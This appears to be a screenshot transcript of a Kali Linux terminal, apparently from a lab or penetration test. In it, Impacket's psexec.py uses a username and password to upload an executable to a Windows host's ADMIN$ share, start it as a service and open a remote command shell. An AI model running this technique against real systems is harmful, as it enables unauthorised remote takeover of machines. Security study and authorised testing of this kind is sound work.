 ┌──(kali㉿kali)-[~]
└─$ psexec.py Machine1:12345@192.168.1.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.1.5.....
[*] Found writable share ADMIN$
[*] Uploading file aaluFICq.exe
[*] Opening SVCManager on 192.168.1.5.....
[*] Creating service IsJd on 192.168.1.5.....
[*] Starting service IsJd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>